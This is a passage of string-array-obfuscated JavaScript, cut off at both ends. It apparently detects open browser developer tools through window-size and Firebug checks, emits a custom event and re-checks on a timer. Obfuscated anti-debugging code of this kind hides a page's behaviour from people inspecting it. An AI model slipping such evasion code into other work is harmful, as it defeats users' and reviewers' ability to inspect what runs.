_0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function 